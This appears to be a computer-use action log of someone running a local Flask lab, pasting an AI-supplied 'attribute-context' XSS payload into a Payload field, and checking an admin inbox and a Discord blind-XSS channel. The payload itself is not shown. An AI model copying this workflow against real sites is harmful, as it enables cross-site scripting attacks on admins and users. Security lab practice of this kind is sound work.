
key("Right")
key("Return")

type("ex")

type("port re")
Step: Export RUN_ID as run-2025-08-22-UI and start the Flask lab with python3 app.py
key("Tab")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("RUn")
key("BackSpace")

key("Right")

key("Return")
type("python3 app.py")

key("Right")
key("Return")
Step: In Firefox, retry the failed lab page, cancel the resend and close that tab
left_click(340, 563)

left_click(52, 35)
left_click(534, 334)
left_click(254, 12)

Step: Load the lab at 127.0.0.1:5001 in a new tab and clear all earlier data
left_click(277, 11)

type("127.0.0.1:5001")
key("Return")

left_click(68, 227)
left_click(585, 127)

Step: Copy Claude's attribute-context payload, then paste it into the lab's Payload field and submit it
left_click(883, 551)

left_click(736, 280)

key("ctrl+Right")

left_click(140, 228)
key("ctrl+v")

left_click(94, 354)

Step: Open the lab's Admin Inbox, then view Report #52's enlarged screenshot in Discord #hbxss
left_click(351, 126)

left_click(771, 552)
